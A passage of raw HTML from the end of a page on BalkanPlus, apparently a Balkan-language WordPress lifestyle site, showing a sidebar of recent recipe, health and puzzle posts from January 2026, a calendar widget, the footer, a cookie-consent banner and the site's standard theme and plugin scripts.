src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"d3fdd07d2c","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"15222","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
